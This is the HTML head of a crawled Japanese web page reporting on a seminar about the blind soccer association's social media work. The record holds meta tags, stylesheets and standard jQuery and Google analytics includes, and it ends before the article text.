

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comspo.net/report/comspo-openseminar-blindsoccer-sns
body_size: 22295
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート｜こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"> 
<meta property="og:url" content="https://comspo.net/report/comspo-openseminar-blindsoccer-sns"> 
<meta property="og:description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主にSNS）活"> 
<meta property="og:image" content="https://comspo.net/wp-content/uploads/2015/02/20150204_1.jpg">
<meta property="og:site_name" content="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主にSNS）活" >
<link rel="shortcut icon" href="https://comspo.net/wp-content/themes/jin/favicon.ico">
<link rel="canonical" href="https://comspo.net/report/comspo-openseminar-blindsoccer-sns">
<meta name="description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主にSNS）活用法を考える」と題し、1月30日に開催された。講師は、日本ブラインドサッカー協会（以下JBFA）のSNS担当者で、以前、" />
<title>ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主に" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://comspo.net/report/comspo-openseminar-blindsoccer-sns" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="こむすぽ | スポーツの新たな価値を発信するwebメディア" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta property="og:description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主に" />
		<meta property="og:url" content="https://comspo.net/report/comspo-openseminar-blindsoccer-sns" />
		<meta property="article:published_time" content="2015-02-03T15:00:53+00:00" />
		<meta property="article:modified_time" content="2018-03-27T00:23:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/comsports/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ComComSports" />
		<meta name="twitter:title" content="ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta name="twitter:description" content="浅野慎二（エンジニア） 3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主に" />
		<meta name="twitter:creator" content="@ComComSports" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#article","name":"\u30d6\u30e9\u30b5\u30ab SNS \u904b\u7528\u306e\u821e\u53f0\u88cf\u3092\u8074\u304d\u3001\u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4\u306b\u3064\u3044\u3066\u8003\u3048\u308b \u2015\u2015\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u30ec\u30dd\u30fc\u30c8 | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","headline":"\u30d6\u30e9\u30b5\u30ab SNS \u904b\u7528\u306e\u821e\u53f0\u88cf\u3092\u8074\u304d\u3001\u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4\u306b\u3064\u3044\u3066\u8003\u3048\u308b \u2015\u2015\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u30ec\u30dd\u30fc\u30c8","author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"publisher":{"@id":"https:\/\/comspo.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2015\/02\/20150204_1.jpg","width":486,"height":324},"datePublished":"2015-02-04T00:00:53+09:00","dateModified":"2018-03-27T09:23:04+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#webpage"},"isPartOf":{"@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#webpage"},"articleSection":"\u30ec\u30dd\u30fc\u30c8, \u30cd\u30c3\u30c8\u6d3b\u7528, \u6d45\u91ce\u614e\u4e8c, \u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4"},{"@type":"BreadcrumbList","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/comspo.net","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/report#listItem","name":"\u30ec\u30dd\u30fc\u30c8"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/report#listItem","position":2,"name":"\u30ec\u30dd\u30fc\u30c8","item":"https:\/\/comspo.net\/category\/report","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#listItem","name":"\u30d6\u30e9\u30b5\u30ab SNS \u904b\u7528\u306e\u821e\u53f0\u88cf\u3092\u8074\u304d\u3001\u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4\u306b\u3064\u3044\u3066\u8003\u3048\u308b \u2015\u2015\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u30ec\u30dd\u30fc\u30c8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#listItem","position":3,"name":"\u30d6\u30e9\u30b5\u30ab SNS \u904b\u7528\u306e\u821e\u53f0\u88cf\u3092\u8074\u304d\u3001\u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4\u306b\u3064\u3044\u3066\u8003\u3048\u308b \u2015\u2015\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u30ec\u30dd\u30fc\u30c8","previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/report#listItem","name":"\u30ec\u30dd\u30fc\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/comspo.net\/#organization","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","url":"https:\/\/comspo.net\/","sameAs":["https:\/\/twitter.com\/ComComSports"]},{"@type":"Person","@id":"https:\/\/comspo.net\/author\/admin#author","url":"https:\/\/comspo.net\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f898a6bd99031bd9049e62acfef9ea69ef50a0191323cdb8ca54fe04af4dacfa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#webpage","url":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns","name":"\u30d6\u30e9\u30b5\u30ab SNS \u904b\u7528\u306e\u821e\u53f0\u88cf\u3092\u8074\u304d\u3001\u969c\u5bb3\u8005\u30b9\u30dd\u30fc\u30c4\u306b\u3064\u3044\u3066\u8003\u3048\u308b \u2015\u2015\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u30ec\u30dd\u30fc\u30c8 | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","description":"\u6d45\u91ce\u614e\u4e8c\uff08\u30a8\u30f3\u30b8\u30cb\u30a2\uff09 3\u56de\u76ee\u306e\u300c\u3053\u3080\u3059\u307d\u30aa\u30fc\u30d7\u30f3\u30bc\u30df\u300d\u306f\u300c\u30b9\u30dd\u30fc\u30c4\u3067\u793e\u4f1a\u306b\u30a4\u30f3\u30d1\u30af\u30c8\u3092\u4e0e\u3048\u308b\u305f\u3081\u306eIT\uff08\u4e3b\u306b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/comspo.net\/#website"},"breadcrumb":{"@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#breadcrumblist"},"author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"creator":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2015\/02\/20150204_1.jpg","@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns\/#mainImage","width":486,"height":324},"primaryImageOfPage":{"@id":"https:\/\/comspo.net\/report\/comspo-openseminar-blindsoccer-sns#mainImage"},"datePublished":"2015-02-04T00:00:53+09:00","dateModified":"2018-03-27T09:23:04+09:00"},{"@type":"WebSite","@id":"https:\/\/comspo.net\/#website","url":"https:\/\/comspo.net\/","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","inLanguage":"ja","publisher":{"@id":"https:\/\/comspo.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; フィード" href="https://comspo.net/feed" />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; コメントフィード" href="https://comspo.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://comspo.net/wp-content/themes/jin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552442X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["comspo.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552442X");
